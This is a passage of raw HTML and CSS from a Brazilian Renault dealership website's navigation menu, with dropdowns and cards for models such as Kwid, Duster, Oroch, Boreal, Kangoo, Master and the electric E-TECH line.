                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1366Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Imagem do modelo Duster" title="Imagem do modelo Duster" id="card-showroom-vehicle-197-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Duster</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-197Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Imagem do modelo Oroch" title="Imagem do modelo Oroch" id="card-showroom-vehicle-1101-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Oroch</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1101Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Imagem do modelo Boreal" title="Imagem do modelo Boreal" id="card-showroom-vehicle-1881-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Boreal</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1881Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    </div>
                                    </div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </section>
    
<style>

#header-top-navbar-menu .dropdown-home .nav-item span{
  flex-direction: column;
  text-transform: lowercase;
}

#header-top-navbar-menu .dropdown-home .nav-item.active span {
  font-weight: bold;
  flex-direction: column;
}

#header-top-navbar-menu .dropdown-home  .nav-item.active span::after {
  content: '';
  width: 100%;
  border-bottom: 2px solid var(--dark-body);
  display: flex;
  transform: scaleX(.5);
}

#header-top-navbar-menu .dropdown-home .img-card-showroom {
  min-height: 100px;
  max-height: 100px;
  width: auto;
}

.dropdown-showroom-novos .row-cols-lg-4>* {
    flex: 0 0 20%;
    max-width: 20%;
}

.dropdown-showroom-novos #showroom-id .card {
  margin-top: 1rem !important;
}
.dropdown-home .btn-menu-dropdown {
    border-bottom: 2px solid var(--primary);
}

@media screen and (min-width: 992px) {
    #header-top-navbar-menu .dropdown-home .img-card-showroom {
        min-height: 65px;
        max-height: 85px;
    }
    #tabDropdownCategories {
        margin-bottom: 0px !important;
    }

    #dropdown-showroom .dropdown {
        padding: .5rem 0px 0px 0px !important;
    }
}
</style>
                                        </div>
                                    </div>
                                                                                    </li>
                                                                                                                                                                                                                            <li class="nav-item dropdown">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/ofertas" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47278">
        OFERTA
    </a>
                                
                                                    </li>
                                                                                                                                        <li class="nav-item ">
                                                                                                <a href="https://www.seminovosautomotive.com.br/" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47280" target="_blank" rel="noopener">
        SEMINOVOS
    </a>
                                
                                                    </li>
                                                                                                                                                                                                <li class="nav-item dropdown">
                            <span id="header-top-navbar-menu-link-47283" class="nav-link nav-link-menu dropdown-toggle font-size-14 text-light font-bold nav-active" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
                                VENDAS DIRETAS
                            </span>
                            <div class="dropdown-menu dropdown-submenus dropdown-menu-top mx-auto" aria-labelledby="header-top-navbar-menu-link-47283">
                                                                                                            <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47302" aria-label="renault pro +">
        renault pro +
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47284" aria-label="vendas pcd">
        vendas pcd
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47285" aria-label="vou de taxi/aplicativo">
        vou de taxi/aplicativo
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47286" aria-label="produtor rural">
        produtor rural
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47287" aria-label="cnpj">
        cnpj
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47288" aria-label="governo">
        governo
    </a>
                                                                                                </div>
                        </li>
                                                                                                            <li class="nav-item ">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/renault-on-demand" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47289">
        RENAULT ON DEMAND
    </a>
                                
                                                    </li>
                                                                                                            <li class="nav-item ">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/financiamento" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47714">
        FINANCIAMENTO
    </a>
                                
                                                    </li>
                                                                                                            <li class="nav-item ">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/servicos" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47294">
        SERVIÇOS
    </a>
                                
                                                    </li>
                                                                                                            <li class="nav-item dropdown">
                            <span id="header-top-navbar-menu-link-47295" class="nav-link nav-link-menu dropdown-toggle font-size-14 text-light font-bold " data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
                                INSTITUCIONAL
                            </span>
                            <div class="dropdown-menu dropdown-submenus dropdown-menu-top mx-auto" aria-labelledby="header-top-navbar-menu-link-47295">
                                                                                                            <a href="https://www.renaultautofrance.com.br/renault-campos/institucional/sobre-nos" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47296" aria-label="sobre nós">
        sobre nós
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/institucional/contato" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47297" aria-label="contato">
        contato
    </a>
                                                                                                                                                <a href="https://selecaoautomotive.jobs.recrut.ai/" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47298" aria-label="trabalhe conosco" target="_blank" rel="noopener">
        trabalhe conosco
    </a>
                                                                                                                                                                    </div>
                        </li>
                                                        </ul>
    </div>
</nav>
            </div>
        
                
                

        <!--Site citroen menu-->
                <!--END Site citroen menu-->

        
        
                    <!--Site Brand (secondary logo)-->
                            <div class="top-brand-logo-website pb-2 ml-3">
                    <a href="https://www.renaultautofrance.com.br/renault-campos" class="secondary-logo-website my-1 mr-auto" id="header-secondary-logo-website" aria-label="RENAULT | Auto France">
        <img class="image img-logo-website" data-src="https://cdn.dealerspace.ai/automotive/renault-automotive/logo/branca-25.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="" id="header-top-logo-brand-website"/>
    </a>
                </div>
                            <!--END Site Brand-->


        
            </div>
</nav>



<div class="d-xl-none d-lg-block d-md-block d-block">
    <div class="collapse collapse-menu-list bg-dark w-88 shadow position-fixed overflow-auto" id="collapse-menu-list">
        <div class="menu-list-content">
            <div class="accordion" id="accordion-menu-list">
                                                                                                                                                                                                                                                                                                                    <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-novos">
                                        <button class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-menu-novos" aria-expanded="false" aria-controls="collapse-menu-novos">
                                            NOVOS<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                        </button>
                                    </div>
                                    <div id="collapse-menu-novos" class="collapse c-navbar-mob__collapse" aria-labelledby="heading-menu-novos" data-parent="#accordion-menu-list">
                                        <div class="c-navbar-mob__previous-content">
                                                                                    </div>
                                        <div class="c-navbar-mob__content-list-vehicles m-0">
                                            <div class="accordion" id="accordion-all-vehicles">
                                                <div class="card rounded-0">
                                                    <div class="card-header p-0" id="button-menu-todos-veiculos">
                                                        <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-todos-veiculos" aria-expanded="false" aria-controls="collapse-menu-todos-veiculos">
                                                            Todos os veículos
                                                            <i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                        </button>
                                                    </div>
                                                    <div id="collapse-menu-todos-veiculos" class="collapse collapse-category-block" aria-labelledby="button-menu-todos-veiculos" data-parent="#accordion-all-vehicles">
                                                        <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Kwid" title="Kwid"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kwid
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Kwid E-TECH" title="Kwid E-TECH"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kwid E-TECH
                                                                                                                                                                    <br>
                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 10px; color: #0078D6; padding: 2px 6px; display: inline-block;">
                                                                                        100% elétrico
                                                                                    </span>
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Kardian" title="Kardian"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kardian
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Megane E-TECH" title="Megane E-TECH"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Megane E-TECH
                                                                                                                                                                    <br>
                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 10px; color: #0078D6; padding: 2px 6px; display: inline-block;">
                                                                                        100% elétrico
                                                                                    </span>
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Duster" title="Duster"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Duster
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Oroch" title="Oroch"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Oroch
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Boreal" title="Boreal"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Boreal
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Kangoo" title="Kangoo"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kangoo
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Kangoo E-Tech" title="Kangoo E-Tech"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kangoo E-Tech
                                                                                                                                                                    <br>
                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 10px; color: #0078D6; padding: 2px 6px; display: inline-block;">
                                                                                        100% elétrico
                                                                                    </span>
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Master Chassi" title="Master Chassi"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Chassi
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Master PRO" title="Master PRO"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master PRO
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Master Furgão" title="Master Furgão"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Furgão
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Master Vitré" title="Master Vitré"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Vitré
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Master Minibus" title="Master Minibus"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Minibus
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                                                                    </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                                                                                                                                <div class="accordion" id="accordion-models-list">
                                                        <div class="card rounded-0">
                                                            <div class="card-header p-0" id="button-menu-veiculos-utilitarios">
                                                                <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-veiculos-utilitarios" aria-expanded="false" aria-controls="collapse-menu-veiculos-utilitarios">
                                                                    Veículos utilitários<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                                </button>
                                                                <div id="collapse-menu-veiculos-utilitarios" class="collapse collapse-category-block" aria-labelledby="button-menu-veiculos-utilitarios" data-parent="#accordion-models-list">
                                                                    <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Kangoo" title="Kangoo"/>
                                                                                                                                                                                                                                                                                                                                                                Kangoo
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Master Chassi" title="Master Chassi"/>
                                                                                                                                                                                                                                                                                                                                                                Master Chassi
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Master PRO" title="Master PRO"/>
                                                                                                                                                                                                                                                                                                                                                                Master PRO
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Master Furgão" title="Master Furgão"/>
                                                                                                                                                                                                                                                                                                                                                                Master Furgão
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Master Vitré" title="Master Vitré"/>
                                                                                                                                                                                                                                                                                                                                                                Master Vitré
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Kangoo E-Tech" title="Kangoo E-Tech"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kangoo E-Tech
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Master Minibus" title="Master Minibus"/>
                                                                                                                                                                                                                                                                                                                                                                Master Minibus
                                                                                    </a>
                                                                                </div>
                                                                                                                                                                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="accordion" id="accordion-models-list">
                                                        <div class="card rounded-0">
                                                            <div class="card-header p-0" id="button-menu-veiculos-eletricos">
                                                                <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-veiculos-eletricos" aria-expanded="false" aria-controls="collapse-menu-veiculos-eletricos">
                                                                    Veículos Elétricos<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                                </button>
                                                                <div id="collapse-menu-veiculos-eletricos" class="collapse collapse-category-block" aria-labelledby="button-menu-veiculos-eletricos" data-parent="#accordion-models-list">
                                                                    <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Kwid E-TECH" title="Kwid E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kwid E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Megane E-TECH" title="Megane E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Megane E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Kangoo E-Tech" title="Kangoo E-Tech"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kangoo E-Tech
                                                                                    </a>
                                                                                </div>
                                                                                                                                                                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="accordion" id="accordion-models-list">
                                                        <div class="card rounded-0">
                                                            <div class="card-header p-0" id="button-menu-veiculos-de-passeio">
                                                                <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-veiculos-de-passeio" aria-expanded="false" aria-controls="collapse-menu-veiculos-de-passeio">
                                                                    Veículos de passeio<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                                </button>
                                                                <div id="collapse-menu-veiculos-de-passeio" class="collapse collapse-category-block" aria-labelledby="button-menu-veiculos-de-passeio" data-parent="#accordion-models-list">
                                                                    <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Kwid" title="Kwid"/>
                                                                                                                                                                                                                                                                                                                                                                Kwid
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Kwid E-TECH" title="Kwid E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kwid E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Kardian" title="Kardian"/>
                                                                                                                                                                                                                                                                                                                                                                Kardian
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Megane E-TECH" title="Megane E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Megane E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Duster" title="Duster"/>
                                                                                                                                                                                                                                                                                                                                                                Duster
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Oroch" title="Oroch"/>
                                                                                                                                                                                                                                                                                                                                                                Oroch
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal">
